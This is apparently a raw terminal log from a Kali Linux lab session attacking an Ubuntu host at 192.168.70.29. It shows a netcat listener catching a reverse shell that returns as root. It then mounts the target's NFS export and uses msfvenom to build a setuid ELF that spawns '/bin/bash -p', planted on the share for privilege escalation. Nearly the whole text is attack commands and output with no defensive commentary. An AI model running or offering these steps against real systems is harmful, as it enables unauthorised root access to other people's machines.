 Connecting to 192.168.70.4:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.70.29: inverse host lookup failed: Unknown host
connect to [192.168.70.4] from (UNKNOWN) [192.168.70.29] 47635
bash: 无法设定终端进程组(2897): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@ubuntu-virtual-machine:/home/ubuntu# whoami
whoami
root
root@ubuntu-virtual-machine:/home/ubuntu# ^C
┌──(root㉿kali)-[~]
└─# mkdir /tmp/nfs
┌──(root㉿kali)-[~]
└─# mount -o rw,vers=3 192.168.70.29:/nfsroot /tmp/nfs
Created symlink /run/systemd/system/remote-fs.target.wants/rpc-statd.service → /usr/lib/systemd/system/rpc-statd.service.
┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x64/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/rootshell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 49 bytes
Final size of elf file: 169 bytes
Saved as: /tmp/nfs/rootshell.elf
┌──(root㉿kali)-[~]
└─# chmod +sx /tmp/nfs/rootshell.elf
┌──(root㉿kali)-[~]
└─#